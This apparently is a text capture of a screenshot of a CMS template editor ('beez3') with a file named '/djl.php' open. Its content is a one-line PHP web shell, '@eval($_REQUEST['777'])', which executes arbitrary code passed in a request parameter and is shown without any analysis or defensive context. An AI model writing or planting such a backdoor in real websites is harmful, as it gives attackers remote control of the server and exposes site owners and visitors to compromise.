 Editor Create Overrides Template Description
Editing file "/djl.php" in template "beez3".
css
html
images
javascript
language
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_REQUEST['777'])
3 ?>
4 111haah